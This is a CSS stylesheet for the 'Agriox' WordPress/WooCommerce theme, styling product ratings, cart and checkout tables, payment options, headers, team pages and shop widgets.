@media (min-width: 992px) {
	.product-review__item__star i+i {
		margin-left: 7px;
	}
}

.product-form {
	padding-bottom: 120px;
}

.product-form__rating {
	display: flex;
	align-items: center;
	font-size: 16px;
	color: var(--agriox-color-1);
	margin-bottom: 10px;
}

@media (min-width: 992px) {
	.product-form__rating {
		font-size: 18px;
	}
}

.product-form__rating i {
	color: var(--agriox-base);
	font-size: 16px;
	position: relative;
	top: -2px;
}

@media (min-width: 992px) {
	.product-form__rating i {
		font-size: 18px;
	}
}

.product-form__rating i:first-of-type {
	margin-left: 10px;
}

@media (min-width: 992px) {
	.product-form__rating i:first-of-type {
		margin-left: 20px;
	}
}

.product-form__rating i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-form__rating i+i {
		margin-left: 7px;
	}
}

.product-form .comment-form__input-box textarea {
	display: block;
	margin-bottom: 20px;
}

/* proceed to checkout */
.proceed-to-checkout {
	padding-top: 60px;
	padding-bottom: 120px;
}

@media (min-width: 768px) {
	.proceed-to-checkout__cupon {
		display: flex;
		align-items: center;
	}
}

.proceed-to-checkout__cupon input[type=text] {
	border: none;
	outline: none;
	width: 100%;
	max-width: 375px;
	height: 70px;
	background-color: #f6f4ec;
	border-radius: 10px;
	color: var(--agriox-color-1);
	font-size: 14px;
	font-weight: 400;
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 20px;
}

@media (min-width: 768px) {
	.proceed-to-checkout__cupon input[type=text] {
		margin-bottom: 0;
		margin-right: 20px;
	}
}

.proceed-to-checkout__list {
	margin: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.proceed-to-checkout__list {
		margin-top: 0;
	}
}

.proceed-to-checkout__list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: var(--agriox-color-1);
	font-size: 18px;
}

.proceed-to-checkout__list li+li {
	margin-top: 5px;
}

@media (min-width: 992px) {
	.proceed-to-checkout__list li+li {
		margin-top: 15px;
	}
}

.proceed-to-checkout__list li:last-of-type {
	color: var(--agriox-secondary);
	font-weight: 500;
}

.proceed-to-checkout__list li i {
	font-style: normal;
}

.proceed-to-checkout__list li span {
	color: var(--agriox-primary);
	font-weight: 700;
	font-size: 20px;
	font-family: var(--agriox-font-2);
}

@media (min-width: 992px) {
	.proceed-to-checkout__list li span {
		font-size: 24px;
	}
}

@media (min-width: 576px) {
	.proceed-to-checkout__buttons {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
}

.proceed-to-checkout__checkout-btn {
	background-color: var(--agriox-primary);
	color: #fff;
	margin-bottom: 20px;
}

@media (min-width: 576px) {
	.proceed-to-checkout__checkout-btn {
		margin-bottom: 0;
	}
}

.proceed-to-checkout__checkout-btn::before {
	background-color: #fff;
	opacity: 0.1;
}

/* cart table */
.cart-table {
	padding-top: 90px;
}

@media (min-width: 992px) {
	.cart-table {
		padding-top: 105px;
	}
}

.cart-table table {
	width: 100%;
}

.cart-table tr {
	border-bottom: 1px solid #eceae0;
}

.cart-table th {
	font-size: 24px;
	color: var(--agriox-primary);
	font-family: var(--agriox-font-2);
	padding-bottom: 25px;
}

.cart-table th:last-of-type {
	text-align: right;
}

.cart-table td {
	padding-top: 30px;
	padding-bottom: 30px;
}

.cart-table__item {
	display: flex;
	align-items: center;
}

.cart-table__item__title {
	margin: 0;
	font-size: 24px;
	color: var(--agriox-primary);
	margin-left: 30px;
}

.cart-table .quantity-box {
	width: 97px;
	height: 60px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

.cart-table .quantity-box input[type=number] {
	width: 100%;
	height: 100%;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	padding-right: 30px;
	text-align: center;
}

.cart-table .quantity-box .sub {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	height: 30px;
}

.cart-table .quantity-box .add {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
	height: 30px;
}

.cart-table__close {
	width: 16px;
	height: 16px;
	position: relative;
	display: block;
	margin-left: auto;
}

.cart-table__close::after,
.cart-table__close::before {
	content: '';
	width: 100%;
	height: 2px;
	background-color: var(--agriox-primary);
	position: absolute;
	top: 7px;
	left: 0;
	transform: rotate(45deg);
}

.cart-table__close::after {
	transform: rotate(-45deg);
}

@media (max-width: 991px) {
	.cart-table .cart-table__item img {
		width: 60px;
	}

	.cart-table table {
		border: 0;
	}

	.cart-table table thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.cart-table table tr {
		display: block;
	}

	.cart-table table td {
		display: flex;
		text-align: right;
		justify-content: space-between;
		align-items: center;
		border-bottom: 1px solid #eceae0;
	}

	.cart-table table td::before {
		/*
		  * aria-label has no advantage, it won't be read inside a table
		  content: attr(aria-label);
		  */
		content: attr(data-label);
		float: left;
		font-weight: bold;
		font-size: 20px;
		color: var(--agriox-primary);
		font-family: var(--agriox-font-2);
	}

	.cart-table table td:last-child {
		border-bottom: 0;
	}
}

.comment-one__form select {
	border: none;
	outline: none;
	border-radius: 10px;
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1);
	background-color: #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-bottom: 20px;
}

/* checkout page */
.checkout-page {
	padding-top: 120px;
	padding-bottom: 120px;
}

.checkout-page .comment-one__form .row {
	margin-left: -10px;
	margin-right: -10px;
}

.checkout-page .comment-one__form [class*=col-] {
	padding-left: 10px;
	padding-right: 10px;
}

.checkout-page .comment-one__form .form-group {
	margin-bottom: 20px;
}

.checkout-page__returning {
	margin: 0;
	font-size: 16px;
	color: var(--agriox-color-1);
	line-height: 1.5em;
	margin-bottom: 15px;
}

@media (min-width: 768px) {
	.checkout-page__returning {
		line-height: 1;
	}
}

.checkout-page__returning a {
	color: var(--agriox-base);
	transition: all 500ms ease;
}

.checkout-page__returning a:hover {
	color: var(--agriox-primary);
}

.checkout__title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 40px;
	font-weight: 700;
	font-family: var(--agriox-font-2);
	line-height: 1;
	margin-bottom: 40px;
	letter-spacing: -0.02em;
}

.checkout__checkbox {
	position: relative;
	display: flex;
	align-items: center;
}

.checkout__checkbox input[type=checkbox] {
	position: absolute;
	left: -999999px;
	visibility: hidden;
}

.checkout__checkbox label {
	display: flex;
	align-items: center;
	cursor: pointer;
}

.checkout__checkbox label::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
}

.checkout__checkbox input[type=checkbox]:checked+label::after {
	background-color: var(--agriox-base);
	content: '\f00c';
}

.checkout-page .comment-one__form .field-checkbox {
	position: relative;
}

.checkout-page .comment-one__form .field-checkbox input[type=checkbox] {
	position: absolute;
	left: -999999px;
	visibility: hidden;
}

.checkout-page .comment-one__form .field-checkbox label {
	display: flex;
	align-items: center;
	font-size: 16px;
	color: var(--agriox-color-1);
	cursor: pointer;
}

.checkout-page .comment-one__form .field-checkbox label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
}

.checkout-page .comment-one__form .field-checkbox input[type=checkbox]:checked+label::before {
	background-color: var(--agriox-base);
	content: '\f00c';
}

.checkout-page .comment-one__form textarea {
	height: 150px;
}

.checkout-page .comment-one__form {
	margin-bottom: 60px;
}

.checkout__table {
	margin-bottom: 50px;
}

@media (min-width: 992px) {
	.checkout__table {
		margin-bottom: 0;
	}
}

.checkout__table thead th {
	font-family: var(--agriox-font-2);
	color: var(--agriox-primary);
	font-size: 20px !important;
	line-height: 1;
	font-weight: 700;
	letter-spacing: -.02em;
}

.checkout__table th:last-child,
.checkout__table td:last-child {
	text-align: right;
}

.checkout__table thead {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.checkout__table thead th,
.checkout__table tbody td {
	padding: 0;
	/* border-top: 1px solid #e9ebee; */
	border: 0;
	font-size: 16px;
}

.checkout__table thead th {
	padding-top: 30px;
	padding-bottom: 23px;
}

.checkout__table tbody {
	border-bottom: 1px solid #e9ebee;
}

.checkout__table tbody td {
	padding-top: 10px;
	padding-bottom: 10px;
	color: var(--agriox-color-1);
}

.checkout__payment {
	background-color: #f6f4ec;
	border-radius: 8px;
	padding: 30px;
	padding-bottom: 5px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.checkout__payment {
		padding: 50px;
		padding-bottom: 25px;
	}
}

.checkout__payment__item+.checkout__payment__item {
	margin-top: 35px;
}

.checkout__payment__title {
	margin: 0;
	font-size: 20px;
	letter-spacing: -.02em;
	color: var(--agriox-primary);
	font-weight: 700;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
}

.checkout__payment__title::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border: 2px solid #e9ebee;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	transition: all 500ms ease;
	border: 1px solid #eceae0;
}

.checkout__payment__title img {
	margin-left: 15px;
}

.checkout__payment__item--active .checkout__payment__title::before {
	background-color: var(--agriox-base);
	border-color: var(--agriox-base);
	content: '\f00c';
}

.checkout__payment__content {
	font-size: 16px;
	line-height: 30px;
	color: #686a6f;
}

.shop-one__rating .woocommerce-review-link {
	display: none;
}

.comments-area .comment-form__title {
	margin-top: -10px;
}

.agriox-overlay {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	height: 100%;
	left: 0;
	display: none;
	background: rgba(0, 0, 0, 0.1);
}

.cv-spinner {
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.spinner {
	width: 40px;
	height: 40px;
	border: 4px #ddd solid;
	border-top: 4px solid;
	border-radius: 50%;
	animation: sp-anime 0.8s infinite linear;
	border-top-color: var(--agriox-base);
}

@keyframes sp-anime {
	100% {
		transform: rotate(360deg);
	}
}

.is-hide {
	display: none;
}

/* update header two */
.main-header--one--two .mobile-nav__toggler {
	display: none;
}

@media (max-width: 1350px) {
	.main-header--one--two .mobile-nav__toggler {
		display: block;
		margin-top: 0;
		margin-left: 0;
		position: relative;
		top: -5px;
		margin-right: 20px;
	}
}

.main-header--one--two .main-header--one__bottom .main-menu--1 {
	display: block;
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		display: none;
	}
}

.main-header--one--two .main-menu__inner {
	display: block;
}

.main-header--one--two .main-header--one__bottom-inner {
	padding-top: 0;
	padding-bottom: 0;
}

.main-header--one--two .main-header--one--two .main-header--one__bottom-left {
	padding-left: 0;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one--two .main-header--one__bottom-left {
		padding-left: 116px;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-middel::before {
		display: none;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box {
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box::before {
		height: 90px;
		top: 0;
	}
}

.main-header-three .main-menu__inner {
	display: flex;
}

.stricked-menu .mobile-nav__toggler {
	display: none;
}

.stricked-menu .main-menu__inner {
	display: flex;
}

/** update 20-12-2021 **/
/**
  News sidebar hover bug fix
*/
.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) {
	background-color: transparent;
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a {
	color: var(--agriox-black);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a:hover {
	color: var(--agriox-base);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a {
	color: var(--agriox-color-1, #687469);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a:hover {
	color: var(--agriox-base);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a i::before {
	color: var(--agriox-secondary, #6d8c54);
}

.news-sidebar__left .blog-one__single-content:not(.blog-details)::before {
	display: none;
}

/**
  News Four Columns
*/
.blog-one__single--four-column .blog-one__single-content h2 {
	font-size: 20px;
	line-height: 1.5em;
}

/*--------------------------------------------------------------
# Boxed Version
--------------------------------------------------------------*/
body.boxed-wrapper {
	background-color: #f6f4ec;
}

.boxed-wrapper .page-wrapper {
	max-width: 1530px;
	margin-left: auto;
	margin-right: auto;
	background-color: #fff;
	box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

.boxed-wrapper .page-wrapper .main-header--one__bottom-middel {
	position: relative;
	top: auto;
	left: auto;
	transform: translateY(0%) translateX(0%);
}

@media (min-width: 992px) {
	.boxed-wrapper .page-wrapper .providing-quality-one__image-block img {
		float: right;
		max-width: none;
	}
}

/*--------------------------------------------------------------
# Dark CSS
--------------------------------------------------------------*/
.logo .light-logo {
	display: none;
}

.main-header--one--two .logo .dark-logo {
	display: none;
}

.main-header--one--two .logo .light-logo {
	display: block;
}

.main-header-three .logo .dark-logo {
	display: block;
}

.main-header-three .logo .light-logo {
	display: none;
}

.search-popup__content .thm-btn2:hover {
	background-color: var(--agriox-primary);
}

.testimonials-page {
	padding-top: 120px;
	padding-bottom: 120px;
}

.testimonials-page .row {
	--bs-gutter-y: 30px;
}

.company-logos-one--base {
	background-color: var(--agriox-base);
	border-top: 0;
}

.company-logos-one--base .swiper-slide:hover {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
}

.team-details {
	padding-top: 120px;
	padding-bottom: 120px;
}

.team-details__image {
	position: relative;
}

.team-details__image img {
	border-radius: 50%;
	position: relative;
	z-index: 10;
	max-width: 100%;
}

@media (min-width: 1200px) {
	.team-details__image img {
		max-width: none;
	}
}

.team-details__image::after {
	content: '';
	position: absolute;
	bottom: 27px;
	left: 27px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	background-color: var(--agriox-base, #f1cf69);
}

.team-details__logo {
	position: absolute;
	top: 40px;
	right: 40px;
	z-index: 11;
	animation: sunMove 10s linear infinite;
}

.team-details__content {
	margin-top: -10px;
}

.team-details__name {
	font-size: 40px;
	font-weight: bold;
	color: var(--agriox-primary);
	font-family: var(--agriox-font-2);
	margin: 0;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.team-details__designation {
	margin: 0;
	font-size: 16px;
	text-transform: uppercase;
	color: var(--agriox-color-1);
	margin: 0;
	line-height: 1;
	font-weight: 500;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.team-details__social {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 30px;
	margin-bottom: 35px;
	display: flex;
	align-items: center;
	margin-left: -5px;
	margin-right: -5px;
}

.team-details__social a {
	margin-left: 5px;
	margin-right: 5px;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #f6f4ec;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: var(--agriox-primary);
	transition: all 500ms ease;
	font-size: 14px;
}

.team-details__social a:hover {
	background-color: var(--agriox-primary);
	color: #fff;
}

.team-details__highlight {
	margin: 0;
	color: var(--agriox-secondary);
	font-size: 30px;
	line-height: 1.533em;
	font-weight: 700;
	margin-bottom: 30px;
}

.team-details__text {
	font-weight: 500;
	font-size: 18px;
	color: var(--agriox-color-1);
}

.team-details__text p {
	font-weight: 500;
	margin: 0;
	font-size: 18px;
	color: var(--agriox-color-1);
}

.team-details__text p+p {
	margin-top: 30px;
}

.sec-separator {
	margin: 0;
	background-color: #eceae0;
	opacity: 1;
}

/* MegaMenu */
.main-menu .main-menu__list .megamenu {
	position: static;
}

.main-menu .main-menu__list .megamenu>ul {
	top: 100% !important;
	left: 0 !important;
	right: 0 !important;
	background-color: transparent;
	box-shadow: none;
}

.main-menu .main-menu__list .megamenu>ul li a {
	padding: 0;
	display: inline;
}

@media (min-width: 1200px) {

	.main-header--one__bottom .main-menu--1,
	.main-menu__inner,
	.main-header--one__bottom-left {
		position: static;
	}
}

.mobile-nav__content .main-menu__list li.megamenu ul a {
	height: auto;
	color: inherit;
	display: inline;
	font-size: inherit;
	font-weight: inherit;
}

.mobile-nav__content .main-menu__list li.megamenu>ul {
	margin-left: 0;
}

/* home showcase */
.home-showcase {
	padding-top: 10px;
}

.home-showcase .container {
	padding: 0;
	margin-left: 0;
	margin-right: 0;
}

@media (max-width: 1199px) {
	.home-showcase .container [class*=col-] {
		width: 100%;
	}
}

.home-showcase__inner {
	border-radius: 10px;
	background-color: transparent;
	padding: 0px;
	padding-bottom: 10px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

@media (min-width: 1200px) {
	.home-showcase__inner {
		background-color: #fff;
		padding: 40px;
		padding-bottom: 35px;
	}
}

.home-showcase .row {
	--bs-gutter-x: 20px;
	--bs-gutter-y: 10px;
}

@media (min-width: 1200px) {
	.home-showcase .row {
		--bs-gutter-x: 40px;
		--bs-gutter-y: 0px;
	}
}

.home-showcase__image {
	overflow: hidden;
	border-radius: 10px;
	background-color: var(--agriox-primary);
	display: block !important;
	margin-bottom: 10px;
}

.home-showcase__image img {
	opacity: 1;
	width: 100%;
	transform: scale(1);
	transition: opacity 500ms ease, transform 500ms ease;
}

.home-showcase__single:hover .home-showcase__image img {
	opacity: 0.7;
	transform: scale(1.1);
}

.home-showcase__title {
	margin: 0;
	color: #fff;
	margin: 0;
	font-size: 18px !important;
	text-align: center;
	font-weight: bold;
	font-family: var(--agriox-font-2) !important;
}

@media (min-width: 1200px) {
	.home-showcase__title {
		color: var(--agriox-primary) !important;
	}
}

.home-showcase__title a {
	padding: 0;
	display: inline;
	color: inherit;
	font-size: 18px !important;
	font-weight: 500 !important;
	font-family: var(--agriox-font-2) !important;
	transition: all 500ms ease;
	text-transform: capitalize;
}

@media (min-width: 1200px) {
	.home-showcase__title a {
		color: var(--agriox-primary) !important;
	}
}

.home-showcase__title a:hover {
	color: var(--agriox-base) !important;
}

.stricky-header .home-showcase .container {
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
}

/* woorommerce
--------------------------------------------- */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 6.4em;
	font-family: star;
	font-weight: 400;
}

.star-rating::before {
	content: "\53\53\53\53\53";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
	color: #f1cf69;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

p.stars.selected a.active~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

.star-rating span:before,
.star-rating::before,
p.stars a:hover:after,
p.stars a:after {
	color: #f1cf69 !important;
	letter-spacing: 5px;
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: #f1cf69;
	font-size: 16px;
}

.woocommerce-ordering {
	float: right;
}

.woocommerce-pagination {
	overflow: hidden;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
	position: relative;
}

@media screen and (min-width: 992px) {
	.product-content {
		margin-top: 60px;
	}
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	-webkit-transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	margin: 0;
	padding: 0;
}

.woocommerce div.product div.summary {
	margin-bottom: 2em;
}

a.woocommerce-product-gallery__trigger {
	width: 40px;
	height: 40px;
	background-color: #fff;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

a.woocommerce-product-gallery__trigger img {
	display: none !important;
}

.woocommerce-product-gallery__trigger::after {
	content: "\f1a2";
	font-family: 'Flaticon' !important;
	font-size: 16px;
	color: var(--agriox-primary, #334b35);
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin-right: 10px;
	float: left;
}

.comment-form-rating {
	display: block;
	overflow: hidden;
}

label.rate-this-pro {
	float: left;
	margin-right: 10px;
}

.comment-form-rating p.stars {
	padding-top: 5px;
}

.product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	background-color: #222;
	clear: both;
	color: #fff !important;
	border-radius: 8px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--agriox-base, #f1cf69);
	margin-right: 5px;
	margin-left: 5px;
}

.woocommerce-cart .woocommerce {
	padding-top: 120px;
	padding-bottom: 105px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.shop_table .product-thumbnail img {
	max-width: 120px;
	border-radius: 8px;
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents th:last-child {
	margin-left: 0;
	padding-left: 0;
}

.shop_table tbody tr {
	border: 1px solid #e9ebee;
	border-left: 0;
	border-right: 0;
}

.shop_table td {
	border: 0;
}

.woocommerce-order-details .shop_table td,
.order_details.shop_table tfoot tr th {
	border: 1px solid #e9ebee;
}

.woocommerce-checkout-review-order-table thead tr {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-cart-form .shop_table tbody tr:last-child,
.woocommerce-checkout-review-order-table tbody tr,
.cart_totals .shop_table tbody tr,
.cart_totals .shop_table tbody th,
.woocommerce-checkout .shop_table tfoot th {
	border: 0;
}

.woocommerce-checkout .shop_table tfoot tr:last-child {
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-checkout .shop_table td {
	padding: 10px;
	padding-left: 0;
	padding-right: 0;
}

.cart_totals .shop_table td,
.cart_totals .shop_table th {
	padding-top: 0px;
	padding-bottom: 0px;
}

table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__line-item.order_item a,
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__product-name.product-name,
.woocommerce-checkout .shop_table .cart_item .product-name,
.woocommerce-checkout .shop_table tfoot tr th,
.woocommerce-checkout .shop_table .amount {
	font-family: var(--agriox-font);
	color: var(--agriox-color-1);
	font-size: 16px;
	font-weight: 400;
}

/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/**
 * Forms
 */
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #f00;
}

/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews {
	background-color: #222;
	clear: both;
	color: #fff !important;
	border-radius: 8px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-family: var(--agriox-font);
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--agriox-base);
	margin-right: 5px;
	margin-left: 5px;
}

ul.woocommerce-error {
	display: block;
}

a.woocommerce-privacy-policy-link {
	color: var(--agriox-base);
}

.woocommerce-error {
	list-style-type: none;
	margin-left: 0;
}

.woocommerce-error {
	background-color: #e2401c;
}

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3d9cd2;
	z-index: 9999;
}

/**
 * WooCommerce widgets
 */
.sidebar__single.shop-one__sidebar__item {
	background-color: #fff;
}

.sidebar .wc-block-product-search .wc-block-product-search__fields {
	display: inline-flex;
}

.sidebar .wc-block-product-search .wc-block-product-search__field {
	max-width: 170px;
}

/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	background: var(--agriox-primary);
	box-sizing: border-box;
	margin-top: -0.25em;
	opacity: 1;
	top: -4px;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background: var(--agriox-primary);
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: 0.5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

.sidebar .widget_product_search .searchform {
	position: relative;
	margin: 0px;
}

.sidebar .widget_product_search .searchform input[type="text"],
.sidebar .widget_product_search .searchform input[type="search"] {
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: #f6f4ec;
	color: #222429;
	display: block;
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 0px;
	width: 100%;
	height: 60px;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	font-family: var(--agriox-font);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.sidebar .widget_product_search .searchform input:focus {
	border-color: #222429;
}

.sidebar .widget_product_search .searchform button {
	position: absolute;
	right: 10px;
	top: 3px;
	border: none;
	outline: none;
	padding: 0;
	height: 60px;
	width: 60px;
	line-height: 60px;
	display: block;
	font-size: 18px;
	color: #222429;
	background: none;
	font-weight: normal;
}

.sidebar .widget_product_search .searchform input:focus+button,
.sidebar .widget_product_search .searchform button:hover {
	color: #181b1f;
}

